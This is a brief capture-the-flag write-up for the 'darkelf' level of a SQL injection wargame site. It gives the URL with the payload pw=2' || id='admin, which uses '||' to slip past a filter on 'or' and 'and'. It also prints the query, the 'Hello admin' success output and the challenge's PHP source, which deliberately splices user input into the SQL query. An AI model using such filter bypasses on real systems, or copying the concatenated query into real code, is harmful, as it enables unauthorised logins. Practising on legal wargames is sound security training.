 los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=2%27%20||%20id=%27admin
query : select id from prob_darkelf where id='guest' and pw='2' || id='admin'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>